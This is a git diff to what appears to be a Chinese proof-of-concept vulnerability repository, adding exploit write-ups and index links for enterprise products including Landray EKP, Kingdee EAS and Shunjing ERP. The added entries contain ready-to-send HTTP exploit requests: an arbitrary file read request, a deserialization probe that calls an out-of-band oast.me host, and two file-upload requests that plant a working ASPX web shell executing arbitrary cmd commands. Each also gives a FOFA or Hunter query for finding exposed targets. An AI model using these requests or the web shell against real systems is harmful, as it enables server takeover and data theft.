* [./POC/蓝凌OA/蓝凌EKP系统dataxml.tmpl存在命令执行漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEKP%E7%B3%BB%E7%BB%9Fdataxml.tmpl%E5%AD%98%E5%9C%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\350\223\235\345\207\214OA/\350\223\235\345\207\214OA-EKP\347\263\273\347\273\237\346\216\245\345\217\243hrStaffWebService\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/docs/POC/\350\223\235\345\207\214OA/\350\223\235\345\207\214OA-EKP\347\263\273\347\273\237\346\216\245\345\217\243hrStaffWebService\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..4e6c11fc1
--- /dev/null
+++ "b/docs/POC/\350\223\235\345\207\214OA/\350\223\235\345\207\214OA-EKP\347\263\273\347\273\237\346\216\245\345\217\243hrStaffWebService\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"
@@ -0,0 +1,45 @@
+# 蓝凌OA-EKP系统接口hrStaffWebService存在任意文件读取漏洞
+蓝凌核心产品EKP平台定位为新一代数字化生态OA平台,数字化向纵深发展,正加速构建产业互联网,对企业协作能力提出更高要求,蓝凌新一代生态型OA平台能够支撑办公数字化、管理智能化、应用平台化、组织生态化,赋能大中型组织更高效的内外协作与管理,支撑商业模式创新与转型发展。深圳市蓝凌软件股份有限公司数字OA(EKP)存在任意文件读取漏洞。攻击者可利用该漏洞获取服务器敏感信息。
+
+# hunter
+```javascript
+app.name="Landray 蓝凌OA"
+```
+
+
+
+## poc
+```java
+POST /sys/webservice/hrStaffWebService HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
+Content-Length: 563
+Accept: */*
+Accept-Encoding: gzip, deflate
+Accept-Language: en-US;q=0.9,en;q=0.8
+Cache-Control: max-age=0
+Connection: close
+Content-Type: multipart/related; boundary=----frhpvivnctknnkiwugaq
+SOAPAction: ""
+
+------frhpvivnctknnkiwugaq
+Content-Disposition: form-data; name="1"
+
+
+
+
+
+
+ 1
+
+
+
+
+
+------frhpvivnctknnkiwugaq--
+```
+
+
+
diff --git "a/docs/POC/\351\207\221\350\235\266/README.md" "b/docs/POC/\351\207\221\350\235\266/README.md"
index 8890d58d7..872e7aa88 100644
--- "a/docs/POC/\351\207\221\350\235\266/README.md"
+++ "b/docs/POC/\351\207\221\350\235\266/README.md"
@@ -1,5 +1,6 @@
* [./POC/金蝶/金蝶OA云星空 ScpSupRegHandler 任意文件上传漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6OA%E4%BA%91%E6%98%9F%E7%A9%BA%20ScpSupRegHandler%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/金蝶/金蝶Apusic应用服务器loadTree JNDI注入漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6Apusic%E5%BA%94%E7%94%A8%E6%9C%8D%E5%8A%A1%E5%99%A8loadTree%20JNDI%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+* [./POC/金蝶/金蝶EAS存在appUtil.jsp命令执行漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6EAS%E5%AD%98%E5%9C%A8appUtil.jsp%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
* [./POC/金蝶/金蝶OA-EAS系统 uploadLogo.action 任意文件上传漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6OA-EAS%E7%B3%BB%E7%BB%9F%20uploadLogo.action%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/金蝶/金蝶Apusic应用服务器任意文件上传](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6Apusic%E5%BA%94%E7%94%A8%E6%9C%8D%E5%8A%A1%E5%99%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0.md)
* [./POC/金蝶/金蝶云星空UserService反序列化漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6%E4%BA%91%E6%98%9F%E7%A9%BAUserService%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\351\207\221\350\235\266/\351\207\221\350\235\266EAS\345\255\230\345\234\250appUtil.jsp\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md" "b/docs/POC/\351\207\221\350\235\266/\351\207\221\350\235\266EAS\345\255\230\345\234\250appUtil.jsp\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..51357ad3b
--- /dev/null
+++ "b/docs/POC/\351\207\221\350\235\266/\351\207\221\350\235\266EAS\345\255\230\345\234\250appUtil.jsp\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"
@@ -0,0 +1,27 @@
+# 金蝶EAS存在appUtil.jsp命令执行漏洞
+
+金蝶EAS和金蝶EAS Cloud在多个版本中存在文件上传漏洞,未经授权的攻击者可以通过特制的请求包或上传恶意的webshell文件,从而进行远程代码执行,控制服务器。
+
+## fofa
+
+```javascript
+app="Kingdee-EAS"
+```
+
+## poc
+
+```javascript
+GET /easportal/tools/appUtil.jsp?list=%7B%22x%22%3A%7B%22%40type%22%3A%22java.net.Inet4Address%22%2C%22val%22%3A%22csbs1ru8ki46d67eiob0ywz51btedcjtj.oast.me%22%7D%7D HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
+Connection: close
+Accept-Encoding: gzip, deflate
+```
+
+
+
+
+
+## 漏洞来源
+
+- https://mp.weixin.qq.com/s/g7XvKIKPQf35z4IPt5i8iA
diff --git "a/docs/POC/\351\241\272\346\231\257ERP/README.md" "b/docs/POC/\351\241\272\346\231\257ERP/README.md"
index 4089849c1..f7dcb6865 100644
--- "a/docs/POC/\351\241\272\346\231\257ERP/README.md"
+++ "b/docs/POC/\351\241\272\346\231\257ERP/README.md"
@@ -1 +1,3 @@
+* [./POC/顺景ERP/顺景ERP管理系统UploadInvtSpBuzPlanFile存在任意文件上传漏洞](/POC/%E9%A1%BA%E6%99%AFERP/%E9%A1%BA%E6%99%AFERP%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FUploadInvtSpBuzPlanFile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/顺景ERP/顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞](/POC/%E9%A1%BA%E6%99%AFERP/%E9%A1%BA%E6%99%AFERP%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FUploadInvtSpFile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
+* [./POC/顺景ERP/顺景ERP管理系统FileUpload存在任意文件上传漏洞](/POC/%E9%A1%BA%E6%99%AFERP/%E9%A1%BA%E6%99%AFERP%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FFileUpload%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\351\241\272\346\231\257ERP/\351\241\272\346\231\257ERP\347\256\241\347\220\206\347\263\273\347\273\237FileUpload\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/docs/POC/\351\241\272\346\231\257ERP/\351\241\272\346\231\257ERP\347\256\241\347\220\206\347\263\273\347\273\237FileUpload\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..475635f8a
--- /dev/null
+++ "b/docs/POC/\351\241\272\346\231\257ERP/\351\241\272\346\231\257ERP\347\256\241\347\220\206\347\263\273\347\273\237FileUpload\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
@@ -0,0 +1,33 @@
+# 顺景ERP管理系统FileUpload存在任意文件上传漏洞
+
+顺景ERP管理系统FileUpload存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
+
+## fofa
+
+```javascript
+body="/api/DBRecord/getDBRecords"
+```
+
+## poc
+
+```javascript
+POST /api/FileUpload/Upload HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
+Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7yyQ5XLHOn6WZ6MT
+Accept-Encoding: gzip, deflate
+Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
+Connection: close
+
+------WebKitFormBoundary7yyQ5XLHOn6WZ6MT
+Content-Disposition: form-data; name="file"; filename="1.aspx"
+Content-Type: image/png
+
+<%@ Page Language="Jscript" validateRequest="false" %><%var c=new System.Diagnostics.ProcessStartInfo("cmd");var e=new System.Diagnostics.Process();var out:System.IO.StreamReader,EI:System.IO.StreamReader;c.UseShellExecute=false;c.RedirectStandardOutput=true;c.RedirectStandardError=true;e.StartInfo=c;c.Arguments="/c " + Request.Item["cmd"];e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();Response.Write(out.ReadToEnd() + EI.ReadToEnd());System.IO.File.Delete(Request.PhysicalPath);Response.End();%>
+------WebKitFormBoundary7yyQ5XLHOn6WZ6MT--
+```
+
+
+
+文件路径`/UpFiles/GUID值.aspx?cmd=whoami`
\ No newline at end of file
diff --git "a/docs/POC/\351\241\272\346\231\257ERP/\351\241\272\346\231\257ERP\347\256\241\347\220\206\347\263\273\347\273\237UploadInvtSpBuzPlanFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/docs/POC/\351\241\272\346\231\257ERP/\351\241\272\346\231\257ERP\347\256\241\347\220\206\347\263\273\347\273\237UploadInvtSpBuzPlanFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..71ad4b526
--- /dev/null
+++ "b/docs/POC/\351\241\272\346\231\257ERP/\351\241\272\346\231\257ERP\347\256\241\347\220\206\347\263\273\347\273\237UploadInvtSpBuzPlanFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
@@ -0,0 +1,31 @@
+# 顺景ERP管理系统UploadInvtSpBuzPlanFile存在任意文件上传漏洞
+
+顺景ERP管理系统UploadInvtSpBuzPlanFile存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
+
+## fofa
+
+```javascript
+body="/api/DBRecord/getDBRecords"
+```
+
+## poc
+
+```javascript
+POST /api/cgInvtSp/UploadInvtSpBuzPlanFile HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
+Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7yyQ5XLHOn6WZ6MT
+Accept-Encoding: gzip, deflate
+Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
+Connection: close
+
+------WebKitFormBoundary7yyQ5XLHOn6WZ6MT
+Content-Disposition: form-data; name="file"; filename="1.aspx"
+Content-Type: image/png
+
+<%@ Page Language="Jscript" validateRequest="false" %><%var c=new System.Diagnostics.ProcessStartInfo("cmd");var e=new System.Diagnostics.Process();var out:System.IO.StreamReader,EI:System.IO.StreamReader;c.UseShellExecute=false;c.RedirectStandardOutput=true;c.RedirectStandardError=true;e.StartInfo=c;c.Arguments="/c " + Request.Item["cmd"];e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();Response.Write(out.ReadToEnd() + EI.ReadToEnd());System.IO.File.Delete(Request.PhysicalPath);Response.End();%>
+------WebKitFormBoundary7yyQ5XLHOn6WZ6MT--
+```
+
+
\ No newline at end of file
diff --git a/docs/README.md b/docs/README.md
index 50c47fde6..db1df0d84 100644
--- a/docs/README.md
+++ b/docs/README.md
@@ -1827,6 +1827,7 @@
* [/POC/LVS精益价值管理系统/](/POC/LVS%E7%B2%BE%E7%9B%8A%E4%BB%B7%E5%80%BC%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/多客圈子论坛系统/](/POC/%E5%A4%9A%E5%AE%A2%E5%9C%88%E5%AD%90%E8%AE%BA%E5%9D%9B%E7%B3%BB%E7%BB%9F/)
* [/POC/Cobbler/](/POC/Cobbler/)
+* [/POC/ZKBioSecurity/](/POC/ZKBioSecurity/)
* [/POC/Typora/](/POC/Typora/)
* [/POC/深澜计费管理系统/](/POC/%E6%B7%B1%E6%BE%9C%E8%AE%A1%E8%B4%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/微擎/](/POC/%E5%BE%AE%E6%93%8E/)
@@ -1932,6 +1933,7 @@
* [/POC/D-Link/](/POC/D-Link/)
* [/POC/大唐电信/](/POC/%E5%A4%A7%E5%94%90%E7%94%B5%E4%BF%A1/)
* [/POC/Public CMS/](/POC/Public%20CMS/)
+* [/POC/ArcGIS/](/POC/ArcGIS/)
* [/POC/JetBrains/](/POC/JetBrains/)
* [/POC/医药信息管理系统/](/POC/%E5%8C%BB%E8%8D%AF%E4%BF%A1%E6%81%AF%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/深信服/](/POC/%E6%B7%B1%E4%BF%A1%E6%9C%8D/)
@@ -2008,6 +2010,7 @@
* [/POC/HSF/](/POC/HSF/)
* [/POC/cockpit/](/POC/cockpit/)
* [/POC/Spring/](/POC/Spring/)
+* [/POC/广州锦铭泰软件/](/POC/%E5%B9%BF%E5%B7%9E%E9%94%A6%E9%93%AD%E6%B3%B0%E8%BD%AF%E4%BB%B6/)
* [/POC/OpenCart/](/POC/OpenCart/)
* [/POC/Salia/](/POC/Salia/)
* [/POC/Gradio/](/POC/Gradio/)
@@ -2074,6 +2077,7 @@
* [/POC/DCN/](/POC/DCN/)
* [/POC/朗新天霁人力资源管理系统/](/POC/%E6%9C%97%E6%96%B0%E5%A4%A9%E9%9C%81%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/MajorDoMo/](/POC/MajorDoMo/)
+* [/POC/上海爱数信息/](/POC/%E4%B8%8A%E6%B5%B7%E7%88%B1%E6%95%B0%E4%BF%A1%E6%81%AF/)
* [/POC/Metabase/](/POC/Metabase/)
* [/POC/六零导航页/](/POC/%E5%85%AD%E9%9B%B6%E5%AF%BC%E8%88%AA%E9%A1%B5/)
* [/POC/志华软件/](/POC/%E5%BF%97%E5%8D%8E%E8%BD%AF%E4%BB%B6/)
@@ -2084,7 +2088,9 @@
* [/POC/QQ/](/POC/QQ/)
* [/POC/资管云/](/POC/%E8%B5%84%E7%AE%A1%E4%BA%91/)
* [/POC/Panel/](/POC/Panel/)
+* [/POC/瀚霖科技股份有限公司/](/POC/%E7%80%9A%E9%9C%96%E7%A7%91%E6%8A%80%E8%82%A1%E4%BB%BD%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8/)
* [/POC/华望云/](/POC/%E5%8D%8E%E6%9C%9B%E4%BA%91/)
+* [/POC/上海鸽蛋网络/](/POC/%E4%B8%8A%E6%B5%B7%E9%B8%BD%E8%9B%8B%E7%BD%91%E7%BB%9C/)
* [/POC/Joomla/](/POC/Joomla/)
* [/POC/F5-BIG-IP/](/POC/F5-BIG-IP/)
* [/POC/OrangeHRM/](/POC/OrangeHRM/)
@@ -2129,6 +2135,7 @@
* [/POC/LiveBOS/](/POC/LiveBOS/)
* [/POC/东方通/](/POC/%E4%B8%9C%E6%96%B9%E9%80%9A/)
* [/POC/金慧综合管理信息系统/](/POC/%E9%87%91%E6%85%A7%E7%BB%BC%E5%90%88%E7%AE%A1%E7%90%86%E4%BF%A1%E6%81%AF%E7%B3%BB%E7%BB%9F/)
+* [/POC/聚合支付/](/POC/%E8%81%9A%E5%90%88%E6%94%AF%E4%BB%98/)
* [/POC/泛微OA/](/POC/%E6%B3%9B%E5%BE%AEOA/)
* [/POC/群杰印章物联网管理平台/](/POC/%E7%BE%A4%E6%9D%B0%E5%8D%B0%E7%AB%A0%E7%89%A9%E8%81%94%E7%BD%91%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0/)
* [/POC/Elgg/](/POC/Elgg/)
@@ -2140,6 +2147,7 @@
* [/POC/XXL-JOB/](/POC/XXL-JOB/)
* [/POC/Adobe ColdFusion/](/POC/Adobe%20ColdFusion/)
* [/POC/联奕统一身份认证平台/](/POC/%E8%81%94%E5%A5%95%E7%BB%9F%E4%B8%80%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E5%B9%B3%E5%8F%B0/)
+* [/POC/Vben-Admin/](/POC/Vben-Admin/)
* [/POC/php/](/POC/php/)
* [/POC/契约锁电子签章系统/](/POC/%E5%A5%91%E7%BA%A6%E9%94%81%E7%94%B5%E5%AD%90%E7%AD%BE%E7%AB%A0%E7%B3%BB%E7%BB%9F/)
* [/POC/WAGO/](/POC/WAGO/)
@@ -2223,6 +2231,7 @@
* [/POC/大华/](/POC/%E5%A4%A7%E5%8D%8E/)
* [/POC/私有云管理平台/](/POC/%E7%A7%81%E6%9C%89%E4%BA%91%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0/)
* [/POC/世邦通信/](/POC/%E4%B8%96%E9%82%A6%E9%80%9A%E4%BF%A1/)
+* [/POC/和信创天/](/POC/%E5%92%8C%E4%BF%A1%E5%88%9B%E5%A4%A9/)
* [/POC/亿华人力资源管理系统/](/POC/%E4%BA%BF%E5%8D%8E%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [/POC/飞鱼星/](/POC/%E9%A3%9E%E9%B1%BC%E6%98%9F/)
* [/POC/华测监测预警系统/](/POC/%E5%8D%8E%E6%B5%8B%E7%9B%91%E6%B5%8B%E9%A2%84%E8%AD%A6%E7%B3%BB%E7%BB%9F/)
@@ -2236,6 +2245,8 @@
* [/POC/联达OA/](/POC/%E8%81%94%E8%BE%BEOA/)
* [/POC/鸿宇科技/](/POC/%E9%B8%BF%E5%AE%87%E7%A7%91%E6%8A%80/)
* [/POC/DataGear/](/POC/DataGear/)
+* [/POC/EyouCMS/](/POC/EyouCMS/)
+* [/POC/成都索贝数码科技/](/POC/%E6%88%90%E9%83%BD%E7%B4%A2%E8%B4%9D%E6%95%B0%E7%A0%81%E7%A7%91%E6%8A%80/)
* [/POC/金华迪加/](/POC/%E9%87%91%E5%8D%8E%E8%BF%AA%E5%8A%A0/)
* [/POC/Splunk Enterprise/](/POC/Splunk%20Enterprise/)
* [/POC/电信网关配置管理/](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/)
@@ -2297,6 +2308,9 @@
## [/POC/Cobbler](/POC/Cobbler/)
* [./POC/Cobbler/Cobbler存在远程命令执行漏洞(CVE-2021-40323)](/POC/Cobbler/Cobbler%E5%AD%98%E5%9C%A8%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%28CVE-2021-40323%29.md)
+## [/POC/ZKBioSecurity](/POC/ZKBioSecurity/)
+* [./POC/ZKBioSecurity/ZKBioSecurity存在shiro反序列漏洞](/POC/ZKBioSecurity/ZKBioSecurity%E5%AD%98%E5%9C%A8shiro%E5%8F%8D%E5%BA%8F%E5%88%97%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/Typora](/POC/Typora/)
* [./POC/Typora/基于Typora DOM的跨站点脚本导致远程代码执行(CVE-2023-2317)](/POC/Typora/%E5%9F%BA%E4%BA%8ETypora%20DOM%E7%9A%84%E8%B7%A8%E7%AB%99%E7%82%B9%E8%84%9A%E6%9C%AC%E5%AF%BC%E8%87%B4%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%EF%BC%88CVE-2023-2317%EF%BC%89.md)
@@ -2658,6 +2672,7 @@
## [/POC/分发签名系统](/POC/%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9F/)
* [./POC/分发签名系统/苹果IOS端IPA签名工具request_post任意文件读取漏洞](/POC/%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9F/%E8%8B%B9%E6%9E%9CIOS%E7%AB%AFIPA%E7%AD%BE%E5%90%8D%E5%B7%A5%E5%85%B7request_post%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/分发签名系统/苹果IOS端IPA签名工具Sign.php前台任意命令执行漏洞](/POC/%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9F/%E8%8B%B9%E6%9E%9CIOS%E7%AB%AFIPA%E7%AD%BE%E5%90%8D%E5%B7%A5%E5%85%B7Sign.php%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
* [./POC/分发签名系统/APP分发签名系统index-uplog.php存在任意文件上传漏洞](/POC/%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9F/APP%E5%88%86%E5%8F%91%E7%AD%BE%E5%90%8D%E7%B3%BB%E7%BB%9Findex-uplog.php%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
## [/POC/MSService](/POC/MSService/)
@@ -2718,6 +2733,7 @@
## [/POC/金蝶](/POC/%E9%87%91%E8%9D%B6/)
* [./POC/金蝶/金蝶OA云星空 ScpSupRegHandler 任意文件上传漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6OA%E4%BA%91%E6%98%9F%E7%A9%BA%20ScpSupRegHandler%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/金蝶/金蝶Apusic应用服务器loadTree JNDI注入漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6Apusic%E5%BA%94%E7%94%A8%E6%9C%8D%E5%8A%A1%E5%99%A8loadTree%20JNDI%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+* [./POC/金蝶/金蝶EAS存在appUtil.jsp命令执行漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6EAS%E5%AD%98%E5%9C%A8appUtil.jsp%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
* [./POC/金蝶/金蝶OA-EAS系统 uploadLogo.action 任意文件上传漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6OA-EAS%E7%B3%BB%E7%BB%9F%20uploadLogo.action%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/金蝶/金蝶Apusic应用服务器任意文件上传](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6Apusic%E5%BA%94%E7%94%A8%E6%9C%8D%E5%8A%A1%E5%99%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0.md)
* [./POC/金蝶/金蝶云星空UserService反序列化漏洞](/POC/%E9%87%91%E8%9D%B6/%E9%87%91%E8%9D%B6%E4%BA%91%E6%98%9F%E7%A9%BAUserService%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
@@ -2743,6 +2759,9 @@
## [/POC/Public CMS](/POC/Public%20CMS/)
* [./POC/Public CMS/JAVA Public CMS 后台RCE漏洞](/POC/Public%20CMS/JAVA%20Public%20CMS%20%E5%90%8E%E5%8F%B0RCE%E6%BC%8F%E6%B4%9E.md)
+## [/POC/ArcGIS](/POC/ArcGIS/)
+* [./POC/ArcGIS/ArcGIS地理信息系统任意文件读取漏洞](/POC/ArcGIS/ArcGIS%E5%9C%B0%E7%90%86%E4%BF%A1%E6%81%AF%E7%B3%BB%E7%BB%9F%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/JetBrains](/POC/JetBrains/)
* [./POC/JetBrains/JetBrains TeamCity 身份验证绕过漏洞(CVE-2024-27198)](/POC/JetBrains/JetBrains%20TeamCity%20%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E%28CVE-2024-27198%29.md)
@@ -3099,6 +3118,9 @@
## [/POC/Spring](/POC/Spring/)
* [./POC/Spring/Spring-Framework路径遍历漏洞(CVE-2024-38816)](/POC/Spring/Spring-Framework%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E%28CVE-2024-38816%29.md)
+## [/POC/广州锦铭泰软件](/POC/%E5%B9%BF%E5%B7%9E%E9%94%A6%E9%93%AD%E6%B3%B0%E8%BD%AF%E4%BB%B6/)
+* [./POC/广州锦铭泰软件/F22服装管理软件系统Load存在任意文件读取漏洞](/POC/%E5%B9%BF%E5%B7%9E%E9%94%A6%E9%93%AD%E6%B3%B0%E8%BD%AF%E4%BB%B6/F22%E6%9C%8D%E8%A3%85%E7%AE%A1%E7%90%86%E8%BD%AF%E4%BB%B6%E7%B3%BB%E7%BB%9FLoad%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/OpenCart](/POC/OpenCart/)
* [./POC/OpenCart/OpenCart开源电子商务平台divido.php存在SQL注入漏洞](/POC/OpenCart/OpenCart%E5%BC%80%E6%BA%90%E7%94%B5%E5%AD%90%E5%95%86%E5%8A%A1%E5%B9%B3%E5%8F%B0divido.php%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
@@ -3114,6 +3136,7 @@
* [./POC/红海云eHR/红海云eHR系统kgFile.mob存在任意文件上传漏洞](/POC/%E7%BA%A2%E6%B5%B7%E4%BA%91eHR/%E7%BA%A2%E6%B5%B7%E4%BA%91eHR%E7%B3%BB%E7%BB%9FkgFile.mob%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
## [/POC/EDU](/POC/EDU/)
+* [/POC/EDU/衡水金航/](/POC/EDU/%E8%A1%A1%E6%B0%B4%E9%87%91%E8%88%AA/)
* [./POC/EDU/瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞](/POC/EDU/%E7%91%9E%E6%A0%BC%E6%99%BA%E6%85%A7%E5%BF%83%E7%90%86%E6%9C%8D%E5%8A%A1%E5%B9%B3%E5%8F%B0NPreenSMSList.asmx%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/EDU/高校人力资源管理系统ReportServer存在敏感信息泄露漏洞](/POC/EDU/%E9%AB%98%E6%A0%A1%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FReportServer%E5%AD%98%E5%9C%A8%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
